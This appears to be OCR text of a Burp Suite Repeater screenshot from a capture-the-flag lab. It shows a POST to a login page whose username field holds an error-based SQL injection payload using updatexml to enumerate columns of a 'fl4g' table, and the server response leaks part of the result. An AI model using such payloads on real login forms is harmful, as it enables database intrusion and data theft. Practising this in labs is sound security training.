 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to xxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
人来人往几人
Send Cancel < | ▼ > | ▼ Target: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php?tips=1 HTTP/1.1
2 Host: eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
3 Content-Length: 147
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
9 Referer: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __jsluid_h=9a54d1dca6375576653f44834b0ebf5d
13 Connection: close
14
15 name=
aaaa'+or+updatexml(1,concat(0x7e,(Select+group_concat(column_name)+from+information_schema.co
+where+table_name='fl4g')),1)#&pass=1234
16
17
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Nov 2021 08:27:13 GMT
3 Content-Type: text/html
4 Content-Length: 91
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 099bae7,-
9 X-Cache: bypass
10
11 string(27) "XPATH syntax error: '~flag'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? Search... 0 matches
Done